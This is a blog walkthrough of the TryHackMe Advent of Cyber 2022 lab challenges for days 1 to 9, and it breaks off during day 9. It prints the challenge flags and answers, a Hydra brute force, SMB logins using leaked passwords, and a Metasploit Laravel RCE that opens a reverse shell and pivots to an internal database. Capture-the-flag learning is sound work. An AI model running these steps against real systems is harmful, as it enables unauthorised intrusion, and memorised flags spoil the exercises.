
After waiting for a full year, it’s finally back! Try Hack Me is hosting their famous Advent of Cyber for the 4th time. It consists of a series of beginner challenges, which you can complete every day from the first of December until Christmas. I thought it would be cool to give it a go, so I’ll try to update everyday (or as soon as I can) for the different challenges I complete.
They have a cool story following the whole duration of the challenges, which explains that we need to solve the challenges in order to save Christmas. I will not follow the story so much, so hope you just enjoy the challenges.
Table of Contents
- Day 1 - Someone’s coming to town! (Frameworks)
- Day 2 - Santa’s Naughty and Nice Log (Log Analysis)
- Day 3 - Nothing escapes detective McRed (OSINT)
- Day 4 - Scanning through the snow (Scanning)
- Day 5 - He knows when you’re awake (Brute-Forcing)
- Day 6 - It’s beginning to look a lot like phishing (Email Analysis)
- Day 7 - Maldocs roasting on an open fire (CyberChef)
- Day 8 - Last Christmas I gave you my ETH (Smart Contracts) (DRAFT)
- Day 9 - Dock the halls (Pivoting)
- Day 10 - You’re a mean one, Mr.Yeti (Hack a game)
- Day 14 - I’m dreaming of secure web apps (Web Application)
- Day 22 - Threats are failing all around me (Attack Surface Reduction)
- Day 23 - Mission ELFPossible: Abominable for a Day (Defence in Depth)
- Next days incoming …
Day 1 - Someone’s coming to town! (Frameworks)
TOday we will be simply relating words with their definition. When we press on the View Site green button, we can see a website in which we have to solve 3 puzzles. Those are not too difficult, but they teach us about the different phases of the Unified Kill Chain. For each puzzle we have some deffinitions, and we need to see which piece goes where depending on that. The puzzles’ clues and solutions look as follow:
Puzzle 1
- Research is part of my task, finding clues in public sources. Reconnaissance
- Simple documents I turn into malware. Weaponisation
- A pizza, parcel or payload all have me as an action in common. Delivery
- A con is the name of my game, tricking you into believing a false identity. Social Engineering
- Weaknesses are my go-to resources; through them, I make my presence felt. Exploitation
- I am set up to let you back into the network after you leave. Persistence
- Deletion of evidence is part of my process. Defence Evasion
- Communication with the compromised goes through me. Command & Control


Puzzle 2
- I am an anchor that lets you go on an adventure and explore. Pivoting
- With me, you can locate new information to expand the attack. Discovery
- Once a pawn, I became a King. Privilege Escalation
- My payloads are triggered to infect all they come in contact with. Execution
- Passwords I collect are the keys to the mainframe. Credential Access
- Side to side, machine to machine, we hop. Lateral Movement
Puzzle 3
- In your vault, I am in. Access
- Like a dragon, I gather all valuable loot. Collection
- I export gathered treasures. Exfiltration
- With me, your reputation goes tumbling down. Impact
- Goals set, goals attained. I win! Objectives

After completing the 3 puzzles, we see a final page in which we get the info to answer the two questions of the challenge:
Who is the adversary that attacked Santa’s network this year? The Bandit Yeti
What’s the flag that they left behind? THM{IT'S A Y3T1 CHR1$TMA$}
Day 2 - Santa’s Naughty and Nice Log (Log Analysis)
For today’s challenge we are going to be taking a look at log files. For that, we start the machine and connect to it via ssh:
ssh elfmcblue@IP_ADDRESS
Introduce the password when prompted, and we can start answering the questions:
Use the ls command to list the files present in the current directory. How many log files are present?
1
2
elfmcblue@day-2-log-analysis:~$ ls
SSHD.log  webserver.log
So the answer is 2 (SSHD.log and webserver.log).
Elf McSkidy managed to capture the logs generated by the web server. What is the name of this log file? Looks like it’s the one called webserver.log (what a surprise).
On what day was Santa’s naughty and nice list stolen? We don’t know how the list is called exactly, but let’s assume it has either the word “naughty” or “nice”.
1
2
elfmcblue@day-2-log-analysis:~$ grep naughty webserver.log
10.10.249.191 - - [18/Nov/2022:12:35:18 +0000] "GET /naughty-james HTTP/1.1" 404 437 "-" "gobuster/3.0.1"
BINGO!
So the date is 18th of November of 2022. I tried a few ways of writing this down on the platform and nothing was working. Finally I looked for which day of the week 18th of November of 2022 was, and then the platform accepted it!
So the answer is friday.
What is the IP address of the attacker? In the same line of the log retrieved for the previous question, we can see that the IP address used was 10.10.249.191, so that’s the answer.
What is the name of the important list that the attacker stole from Santa? Since we know that the list has the structure **********.*** (so, 10 characters, a dot, and 3 more characters), we can try to use the grep -E flag to use regex. The expression used is [A-Za-z0-9]{10}\.[A-Za-z0-9]{3}
1
2
3
elfmcblue@day-2-log-analysis:~$ grep -E "[A-Za-z0-9]{10}\.[A-Za-z0-9]{3}" webserver.log
10.9.12.30 - - [18/Nov/2022:12:18:23 +0000] "GET /assets/css/stylesheet.e534de95c45f12e712642d4891fdc622837d0270dd58b129282e0e4b65b5df1a.css HTTP/1.1" 200 4526 "http://10.10.60.160/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36"
10.10.249.191 - - [18/Nov/2022:12:34:39 +0000] "GET /santaslist.txt HTTP/1.1" 200 133872 "-" "Wget/1.19.4 (linux-gnu)"
Not sure if my regex is nice and elegant, since I’m not good at it, but it worked, so we find that the list is santaslist.txt
Look through the log files for the flag. The format of the flag is: THM{} Since we know part of the structure of the flag, it will be easy to get it with another grep. First we try the webserver.log file:
1
2
elfmcblue@day-2-log-analysis:~$ grep THM webserver.log
10.10.249.191 - - [18/Nov/2022:12:35:20 +0000] "GET /AU7VTHM1YVYV8 HTTP/1.1" 404 437 "-" "gobuster/3.0.1"
mmmm so there is a line which contains “THM”, but that’s not the flag. Let’s try it on the other log file (SSHD.log)
1
2
elfmcblue@day-2-log-analysis:~$ grep "THM" SSHD.log
THM{STOLENSANTASLIST}
There it is! Second day solved
Day 3 - Nothing escapes detective McRed (OSINT)
Today’s challenge is focused on OSINT, which is the data and information that is collected from publicly available sources. As always, we get a bit of information on the topic, which is really nicely explained and contains everything we need to solve the questions. So let’s get to it:
What is the name of the Registrar for the domain santagift.shop? Let’s look for the domain’s information in the who.is website. We enter the domain santagift.shop, and the first thing on the information table we see is the Registrar Info, where we can see that the name is NAMECHEAP INC.
Find the website’s source code (repository) on github.com and open the file containing sensitive credentials. Can you find the flag? If we go to GitHub, and search for Santagiftshop or santagift.shop, we will see the repository from muhammadthm:

Looking around a bit, we see that the flag is at the beginning of the file config.php. So the answer is THM_OSINT_WORKS.
What is the name of the file containing passwords? As said in the previous question, the file is config.php.
What is the name of the QA server associated with the website? On the main page of the repository on GitHub, we can see that the README is already giving us the answer:

So the answer is qa.santagift.shop.
What is the DB_PASSWORD that is being reused between the QA and PROD environments? On the same config.php file we saw before, if we look for DB_PASSWORD, we see that the two occurrences have the same value (S@nta2022), and they are used if($ENV = "QA"), and if($ENV = "PROD"). Which means that the QA and PROD environments share the same value of DB_PASSWORD. The answer is then S@nta2022.
See you tomorrow!
Day 4 - Scanning through the snow (Scanning)
Today we will be scanning a host for open ports, and use the information from yesterday’s challenge in order to see how the santagift.shop website was compromised.
First of all, let’s see which ports are open and what are the services running on those.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ nmap -sV <IP_ADDRESS>
Starting Nmap 7.91 ( https://nmap.org ) at 2022-12-04 17:52 CET
Nmap scan report for <IP_ADDRESS>
Host is up (0.041s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http        Apache httpd 2.4.29 ((Ubuntu))
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: Host: IP-<IP_ADDRESS>; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.12 seconds
With that, we can already answer the firsts questions:
What is the name of the HTTP server running on the remote host? : Apache.
What is the name of the service running on port 22 on the QA server? ssh.
For the last two questions we will need to connect to the Samba service. Since I haven’t used it much, I thought I would do it through cli (opposite to the way they show on the platform), and learn a bit for future challenges. We are given:
- Username :
ubuntu - password :
S@nta2022 - ip address : may vary. I’ll show it as
<IP_ADDRESS>
First, to see which shares are available on this host, let’s run smbclient -U ubuntu -L <IP_ADDRESS>, and enter the password when prompted:
1
2
3
4
5
6
7
8
9
10
└─$ smbclient -U ubuntu -L <IP_ADDRESS>
Enter WORKGROUP\ubuntu's password:

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        sambashare      Disk      Samba on Ubuntu
        admins          Disk      Samba on Ubuntu
        IPC$            IPC       IPC Service (ip-<IP_ADDRESS> server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
The share admins looks juicy, so let’s access this one. The service is called //<IP_ADDRESS>/admins:
1
2
3
4
5
6
7
└─$ smbclient -U ubuntu //<IP_ADDRESS>/admins S@nta2022
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Nov 10 06:44:30 2022
  ..                                  D        0  Wed Nov  9 18:43:21 2022
  flag.txt                            A       23  Wed Nov  9 18:55:58 2022
  userlist.txt                        A      111  Thu Nov 10 06:44:29 2022
Looks like we got it! Now we will use smbget to download the files from the share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ smbget smb://<IP_ADDRESS>/admins/flag.txt -U "ubuntu%S@nta2022"
Using workgroup WORKGROUP, user ubuntu
smb://<IP_ADDRESS>/admins/flag.txt
Downloaded 23b in 0 seconds

└─$ cat flag.txt
{THM_SANTA_SMB_SERVER}

└─$ smbget smb://<IP_ADDRESS>/admins/userlist.txt -U "ubuntu%S@nta2022"
Using workgroup WORKGROUP, user ubuntu
smb://<IP_ADDRESS>/admins/userlist.txt
Downloaded 111b in 0 seconds

└─$ cat userlist.txt
USERNAME        PASSWORD
santa           santa101
santahr         santa25
santaciso       santa30
santatech       santa200
santaaccounts   santa400
What flag can you find after successfully accessing the Samba service? As we can see in the output of the cat flag.txt command, the flag is {THM_SANTA_SMB_SERVER}.
What is the password for the username santahr? As we can see in the output of the cat unserlist.txt command, the password is santa25.
Day 5 - He knows when you’re awake (Brute-Forcing)
Welcome to Day 5 of Advent of Cyber. Today we’ll be discovering a password via brute-forcing, and using it to connect to the VNC server. Let’s see what they ask us to do:
Use Hydra to find the VNC password of the target with IP address <IP_ADDRESS>. What is the password?
We will the use the tool Hydra for that. The command we want to use has the following syntax:
hydra -l username -P wordlist.txt server service
- username : they didn’t give us a specific username, so let’s try it without one.
- wordlist.txt : On kali linux there are already pre-made wordlists. We’ll be using
/usr/share/wordlists/rockyou.txt - server : that’s the IP address given when starting the machine. In my case it’s
10.10.170.133 - service : which service we want to launch the attack to (
ssh,rdp,ftp,vnc, etc). In this case they are asking us forvnc
So we run hydra -P /usr/share/wordlists/rockyou.txt 10.10.170.130 vnc

After a while, it finds a valid pair, which means that there was no user, and the password is 1q2w3e4r.
Using a VNC client on the AttackBox, connect to the target of IP address MACHINE_IP. What is the flag written on the target’s screen?
To solve this, I decided to use vncviewer. The syntax is vncviewer host::port. We are missing the port, so we can just run the following nmap command:
1
2
3
4
5
6
7
8
9
10
11
12
└─$ nmap -sV 10.10.170.133
Starting Nmap 7.92 ( [https://nmap.org](https://nmap.org/) ) at 2022-12-05 12:36 EST
Nmap scan report for 10.10.170.133
Host is up (0.034s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
5900/tcp open  vnc     VNC (protocol 3.8)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at [https://nmap.org/submit/](https://nmap.org/submit/) .
Nmap done: 1 IP address (1 host up) scanned in 1.57 seconds
We find then that the port is 5900, and we can now connect to the target via vnc.
1
2
3
4
5
└─$ vncviewer 10.10.170.133::5900
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Password:
Authentication successful
And automatically, the remote target’s window pops up:  We can see on the background of the screen that the flag is
 THM{I_SEE_YOUR_SCREEN}.
Day 6 - It’s beginning to look a lot like phishing (Email Analysis)
On today’s challenge we’ll be analyzing the headers and files on emails to determine if they are malicious, where did they actually come from, and so on.
After starting the machine, let’s open the “Split View” on the platform. We see a Desktop with a file called Urgent:.eml. That’s what we will be analyzing. We will run the following command to get all the information from the file: emlAnalyzer -i Urgent\:.eml --header --html -u --text --extract-all

What is the email address of the sender? chief.elf@santaclaus.thm
What is the return address? murphy.evident@bandityeti.thm
On whose behalf was the email sent? Chief Elf
What is the X-spam score? 3
What is hidden in the value of the Message-ID field? We see the string QW9DMjAyMl9FbWFpbF9BbmFseXNpcw==, which looks like a base64 encoded message, so we decode it like:
1
2
ubuntu@ip-10-10-102-13:~/Desktop$ echo QW9DMjAyMl9FbWFpbF9BbmFseXNpcw== | base64 -d
AoC2022_Email_Analysis
So the answer is AoC2022_Email_Analysis.
Visit the email reputation check website provided in the task. What is the reputation result of the sender’s email address? So we go to this website, which they provided in the task, and we search for chief.elf@santaclaus.thm

So the answer is risky.
Check the attachments. What is the filename of the attachment? If we scroll down the output of the command, we see the “Attachment Extracting” part, where we see that the filename of the attachment is Division_of_labour-Load_share_plan.doc

What is the hash value of the attachment? To calculate that, let’s run the following commands:
1
2
3
4
ubuntu@ip-10-10-102-13:~/Desktop$ cd eml_attachments/
ubuntu@ip-10-10-102-13:~/Desktop/eml_attachments$ sha256sum Division_of_labour-Load_share_plan.doc

0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467  Division_of_labour-Load_share_plan.doc
So the hash is 0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467
Visit the Virus Total website and use the hash value to search. Navigate to the behaviour section. What is the second tactic marked in the Mitre ATT&CK section? Let’s go to the Virus Total search tab, and enter the hash. Once found, we can navigate to the “Behavior” tab, and then we scroll down to the “Mitre ATT&CK” section, and there we see that the second tactic is Defense Evasion.
Visit the InQuest website and use the hash value to search. What is the subcategory of the file? Let’s go to the InQuest website, and search for the hash on the “Indicator Lookup”. Once it finds a match, let’s click on that and see that Subcategory: macro_hunter
Day 7 - Maldocs roasting on an open fire (CyberChef)
Today we will be taking a look at CyberChef, and learning what we can use it for. Let’s start by starting the machine, and going to Firefox, where there is an offline version of CyberChef on the bookmarks
What is the version of CyberChef found in the attached VM? Once we enter CyberChef, on the url we can see that the version is 9.49.0.
How many recipes were used to extract URLs from the malicious doc? 10. Those are the following ones:
- Strings
- Find/Replace : To remove all
[,], and end of lines (\n). - Drop bytes : To remove the initial text and keep only the base64 encoded text.
- From Base64 : to decode the text.
- Decode text : to decode it from
UTF-16LE(1200encoding. - Find/Replace : to remove all
',(,),+," - Find/Replace : to replace
]b2H_forhttp. - Extract URLs
- Split : to indicate where each url finishes.
- Defang URL : to make sure the URLs are not clickable.
We found a URL that was downloading a suspicious file; what is the name of that malware? mysterygift.exe.
What is the last defanged URL of the bandityeti domain found in the last step? hxxps[://]cdn[.]bandityeti[.]THM/files/index/
What is the ticket found in one of the domains? (Format: Domain/GOLDEN_FLAG) The domain is https://www.secretSanta.THM/Goldenticket/THM_MYSTERY_FLAG, so the ticket is THM_MYSTERY_FLAG.
Day 8 - Last Christmas I gave you my ETH (Smart Contracts) (DRAFT)
Today we will be taking a look at smart contracts and how to exploit them. For that, we need to download the files tryhackme provides us with, and unzip it. We will then be using Remix IDE to test and deploy contracts in a safe and controlled environment like if they were on a public blockchain.
What flag is found after attacking the provided EtherStore Contract? flag{411_ur_37h_15_m1n3}
Day 9 - Dock the halls (Pivoting)
Compromising a machine through metasploit
The IP address assigned to me when starting the machine is
10.10.81.47, substitute it for the one you receive.
Deploy the attached VM, and wait a few minutes. What ports are open? To see the open ports, we can use nmap:
1
2
3
4
5
6
7
8
9
10
└─$ nmap -sV 10.10.81.47
Starting Nmap 7.91 ( https://nmap.org ) at 2022-12-11 13:12 CET
Nmap scan report for 10.10.81.47
Host is up (0.044s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.54 ((Debian))

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.62 seconds
We can see that the only open port is 80.
What framework is the web application developed with? To gain a bit more information about the website, we can try to visualize it on our browser. For that, let’s navigate to http://10.10.81.47 (Since 80 is the default port for http, the browser already goes there without us indicating it).
On the bottom right of the website we can see Laravel v8.26.1 (PHP v7.4.30). The answer to this question is then Laravel
Since we now have more information on the website (we know it’s using laravel), we can look for specific exploits for it. For that we will use the tool Metasploit.
To enter metasploit we use the command msfconsole, and once we get the msf6> prompt, we can type search laravel to look for modules containing something related to laravel.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ msfconsole
...
msf6 > search laravel

Matching Modules
================

   #  Name                                              Disclosure Date  Rank       Check  Description
   -  ----                                              ---------------  ----       -----  -----------
   0  exploit/unix/http/laravel_token_unserialize_exec  2018-08-07       excellent  Yes    PHP Laravel Framework token Unserialize Remote Command Execution
   1  exploit/multi/php/ignition_laravel_debug_rce      2021-01-13       excellent  Yes    Unauthenticated remote code execution in Ignition


Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/php/ignition_laravel_debug_rce
We see that we get two exploits as an answer. The first one (number 0) looks like it has something to do with serialization, we’ll skip that for now. The second one (number 1) looks more interesting. As it says in the last line, we can now type info 1 to get information on that module.
If we scroll to the bottom of the information, we can see a link on the References part, which has a link to a cve. That will be the answer to the next question:
What CVE is the application vulnerable to? ‘CVE-2021-3129’
Since we found an exploit which could work on that application, now it’s trying to run it. For that, we first need to use the exploit and set the necessary parameters. To see the parameters we use show info:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
msf6 > use 1
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/php/ignition_laravel_debug_rce) > show options

Module options (exploit/multi/php/ignition_laravel_debug_rce):

   Name       Current Setting              Required  Description
   ----       ---------------              --------  -----------
   LOGFILE                                 no        Laravel log file absolute path
   Proxies                                 no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                                  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80                           yes       The target port (TCP)
   SSL        false                        no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /_ignition/execute-solution  yes       Ignition execute solution path
   VHOST                                   no        HTTP server virtual host


Payload options (cmd/unix/reverse_bash):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
We can see that the parameters or options which have Required=yes are:
- RHOSTS : the remote host (the ip given to us for the challenge)
- RPORT : the remote port. In this case it’s pointing to the default one, which is already good for us
- LHOST : our listener host we will use
- LPORT : the listen port
To make sure that the machine is vulnerable, we can set the rhosts option and ask metasploit to check for us if it’s vulnerable:
1
2
3
4
5
6
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set rhosts 10.10.81.47
rhosts => 10.10.81.47

msf6 exploit(multi/php/ignition_laravel_debug_rce) > check
[*] Checking component version to 10.10.81.47:80
[*] 10.10.81.47:80 - The target appears to be vulnerable.
BINGO! So now we can set the other parameters and run the exploit. We set lhost to our IP (which we can find via the ifconfig command), and then we run it:
1
2
3
4
5
6
7
8
9
10
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set lhost tun0
lhost => tun0

msf6 exploit(multi/php/ignition_laravel_debug_rce) > run
[*] Started reverse TCP handler on tun0:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.81.47:80
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (tun0:4444 -> 10.10.81.47:50100) at 2022-12-12 23:16:59 +0100
And after that, we got our shell! If we want to do something else for now, but keep the session, we can type background, and then get it back with the sessions command:
1
2
3
4
5
6
7
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               tun0:4444 -> 10.10.81.47:50100 (10.10.81.47)
What command can be used to upgrade the last opened session to a Meterpreter session? We can search on the output of sessions for the one we need, but to open the last one, regardless of the index, we can do sessions -u -1 (which is the answer to the question).
Pivoting to the DB
Now we managed to compromise the first machine, and we have a basic raw shell and the meterepreter session that we just opened in that last question. That session is more stable and allows us to do more stuff.
Now we can use this meterpreter session with the command sessions -i and the index of the session, and start listing the files for something interesting:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > ls
Listing: /var/www/html
======================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  603   fil   2022-09-11 02:44:10 +0200  .htaccess
100644/rw-r--r--  0     fil   2022-09-11 02:44:10 +0200  favicon.ico
100644/rw-r--r--  1731  fil   2022-09-11 02:44:10 +0200  index.php
100644/rw-r--r--  24    fil   2022-09-11 02:44:10 +0200  robots.txt
100644/rw-r--r--  1194  fil   2022-09-11 02:44:10 +0200  web.config

meterpreter > ls /
Listing: /
==========

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  0     fil   2022-09-13 21:39:42 +0200  .dockerenv
040755/rwxr-xr-x  4096  dir   2022-09-13 11:48:51 +0200  bin
040755/rwxr-xr-x  4096  dir   2022-09-03 14:10:00 +0200  boot
040755/rwxr-xr-x  340   dir   2022-12-12 23:08:08 +0100  dev
040755/rwxr-xr-x  4096  dir   2022-09-13 21:39:42 +0200  etc
We see here the answer to the next question. What file indicates a session has been opened within a Docker container? /.dockerenv
What file often contains useful credentials for web applications? In Laravel, the application will likely contain a .env file that defines many common environment variables. In this case we can find it with the command ls -la /var/www. The answer to this question is then .env.
We can then check out the contents of this file. We see many things, but for now, the following lines look really interesting:
1
2
3
4
5
6
7
8
9
10
meterpreter > cat /var/www/.env

...
DB_CONNECTION=pgsql
DB_HOST=webservice_database
DB_PORT=5432
DB_DATABASE=postgres
DB_USERNAME=postgres
DB_PASSWORD=postgres
...
We see that there is a postgres database somewhere, which we can potentially access since we have credentials. We don’t know the IP address to access it, but metasploit can help us with that:
1
2
3
4
5
6
7
8
meterpreter > resolve webservice_database

Host resolutions
================

    Hostname             IP Address
    --------             ----------
    webservice_database  172.28.101.51
Bingo! So now we know how to access it. Let’s get some help from metasploit to see the structure of the DB and access it. For that, let’s first background the meterpreter session we are on.
To interact with the postgres DB, let’s look for search postgres on metasploit to see if there is something it can help us with:
1
2
3
4
5
6
7
8
9
msf6 exploit(multi/php/ignition_laravel_debug_rce) > search postgres

Matching Modules
================
   #   Name                                              Description
   -   ----                                              -----------
...
   16  auxiliary/scanner/postgres/postgres_schemadump    Postgres Schema Dump
...
Number 16 looks interesting, let’s use it with use 16. We look at the options with show options, and we only need to set the RHOSTS option. For that let’s do set rhosts 172.28.101.51 (the DB’s IP).
This is the first part, but metasploit will never be able to show us the DB’s structure just like that, since it doesn’t have visibility on the IP 172.28.101.51 (it’s on an internal network). For that, we will have to indicate to metasploit that every time we talk to 172.28.101.51, we want it to route it through the meterpreter session we created on the compromised host (since that host does have visibility on the DB). We will use the route add command indicating a specific IP and subnet 172.28.101.51/32 in this cases, and the session we want to use (it can be seen executing sessions, in this cases it’s the 2).
1
2
3
4
5
6
7
8
9
10
msf6 auxiliary(scanner/postgres/postgres_schemadump) > route add 172.28.101.51/32 2
[*] Route added
msf6 auxiliary(scanner/postgres/postgres_schemadump) > route

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   172.28.101.51      255.255.255.255    Session 2
Now we can finally run the auxiliary auxiliary/scanner/postgres/postgres_schemadump, and metasploit will be able to reach it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
msf6 auxiliary(scanner/postgres/postgres_schemadump) > run
[*] 172.28.101.51:5432 - Found databases: postgres, template1, template0. Ignoring template1, template0.
[+] Postgres SQL Server Schema
 Host: 172.28.101.51
 Port: 5432
 ====================
---
- DBName: postgres
  Tables:
  - TableName: users_id_seq
    Columns:
    - ColumnName: last_value
      ColumnType: int8
      ColumnLength: '8'
    - ColumnName: log_cnt
      ColumnType: int8
      ColumnLength: '8'
    - ColumnName: is_called
      ColumnType: bool
      ColumnLength: '1'
  - TableName: users
    Columns:
    - ColumnName: id
      ColumnType: int4
      ColumnLength: '4'
    - ColumnName: username
      ColumnType: varchar
      ColumnLength: "-1"
    - ColumnName: password
      ColumnType: varchar
      ColumnLength: "-1"
